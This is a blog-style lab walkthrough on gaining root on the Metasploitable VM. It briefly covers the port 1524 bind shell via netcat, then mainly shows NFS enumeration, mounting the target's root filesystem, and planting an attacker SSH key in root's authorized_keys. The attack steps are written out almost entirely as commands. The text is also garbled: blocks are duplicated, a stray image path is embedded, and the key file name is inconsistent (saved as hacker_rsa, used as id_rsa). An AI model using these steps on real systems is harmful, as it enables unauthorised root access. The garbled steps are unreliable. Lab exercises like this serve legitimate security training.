Metasploitable Root shell 1524/tcp open shell Metasploitable root shell This was a curiousity… My first attempt was to attempt using rlogin to connect to the port, which did not appear to work correctly, though did seem to work enough to return part of a prompt to the user: root@kali:~# rlogin -p 1524 target oot@metasploitable:/# My next approach was to attempt a simple netcat connection to the host, which ended up being successful: root@kali:~# nc -v target 1524 root@metasploitable:/# id ...
exploit rpcbind with nfs
Network File System (NFS) is a distributed file system protocol originally developed by Sun Microsystems in 1984,allowing a user on a client computer to access files over a network in a manner similar to how local storage is accessed. NFS, like many other protocols, builds on the Open Network Computing Remote Procedure Call (ONC RPC) system. The Network File System is an open standard defined in RFCs, allowing anyone to implement the protocol.
The rpcbind utility maps RPC services to the ports on which they listen. RPC processes notify rpcbind when they start, registering the ports they are listening on and the RPC program numbers they expect to serve. The client system then contacts rpcbind on the server with a particular RPC program number. The rpcbind service redirects the client to the proper port number so it can communicate with the requested service. Because RPC-based services rely on rpcbind to make all connections with incoming client requests, rpcbind must be available before any of these services
⧭Instructions:
ifconfig -a
------------------------------------------------
This is the IP Address of the Victim Machine.
My IP Address is 192.168.1.5.
nmap -v <ip address>
What is nfs?
Network File System (NFS) is a distributed file system protocol originally developed by Sun Microsystems in 1984,allowing a user on a client computer to access files over a network in a manner similar to how local storage is accessed. NFS, like many other protocols, builds on the Open Network Computing Remote Procedure Call (ONC RPC) system. The Network File System is an open standard defined in RFCs, allowing anyone to implement the protocol.
What is rpcbind?
The rpcbind utility maps RPC services to the ports on which they listen. RPC processes notify rpcbind when they start, registering the ports they are listening on and the RPC program numbers they expect to serve. The client system then contacts rpcbind on the server with a particular RPC program number. The rpcbind service redirects the client to the proper port number so it can communicate with the requested service. Because RPC-based services rely on rpcbind to make all connections with incoming client requests, rpcbind must be available before any of these services
⧭Instructions:
ifconfig -a
------------------------------------------------
This is the IP Address of the Victim Machine.
My IP Address is 192.168.1.5.
⧭Play the Linux
Instructions:
Click on the Linux in VM
or
Instructions:
Click on the Linux in VM
or
other pc but in same network connected
⧭Login to Linux
Instructions:
Login: root
Password: toor or <whatever you changed it to>
Instructions:
Login: root
Password: toor or <whatever you changed it to>

⧭ Start nmap scan
nmap -v <ip address>
==> port 111 exploit found
⧭Using rpcinfo
Instructions:
rpcinfo -p 192.168.1.5
rpcinfo -p 192.168.1.5 | grep nfs
Instructions:
rpcinfo -p 192.168.1.5
rpcinfo -p 192.168.1.5 | grep nfs
==> 192.168.1.5 - victim ip address
⧭Using showmount
Instructions:
Note(FYI):
showmount -e 192.168.1.5Instructions:
Note(FYI):
showmount queries the mount daemon on a remote host for information
about the state of the NFS server on that machine.
The "/" filesystem is owned by root for most flavors of Unix Linux. Allowing the world to mount to the "/" file system opens up Paradora's box to an unlimited amount of exploits.
The "/" filesystem is owned by root for most flavors of Unix Linux. Allowing the world to mount to the "/" file system opens up Paradora's box to an unlimited amount of exploits.
⧭Create SSH Key Pair
Instructions:
Instructions:

- mkdir -p /root/.ssh
- cd /root/.ssh/
- cat /dev/null > known_hosts
This is not necessary. I do this to prevent a potential
man-in-the-middle known_host message.
ssh-keygen -t rsa -b 4096- Enter file in which to save the key (/root/.ssh/id_rsa): hacker_rsa
- Enter passphrase (empty for no passphrase): Just Press Enter
- Enter same passphrase again: Just Press Enter
- ls -l
&&
⧭ Mount Metasploitable's "/" File System
Instructions:
Instructions:
- cd /
- mount -t nfs 192.168.1.5:/ /mnt -o nolock
⤘nolock � Disables file locking.
- df -k
⧭Modify metasploitable's authorized_keys file
Instructions:
Instructions:
- cd /mnt/root/.ssh
- cp /root/.ssh/hacker_rsa.pub /mnt/root/.ssh/
- ls -l
- cat authorized_keys
- cat hacker_rsa.pub >> authorized_keys
- cat authorized_keys
⧭Obtain Root Access
Instructions:
cd /root/.ssh/
ssh -i /root/.ssh/id_rsa root@192.168.1.5
yes
The "Are you sure ... (yes/no)?" message only occur during your very first connection.
whoami
exit
Instructions:
cd /root/.ssh/
ssh -i /root/.ssh/id_rsa root@192.168.1.5
yes
The "Are you sure ... (yes/no)?" message only occur during your very first connection.
whoami
exit
by Er. SANJAY KUMAR
sanjayyadav11210@gmail.com
sanjayyadav11210@gmail.com













Comments
Post a Comment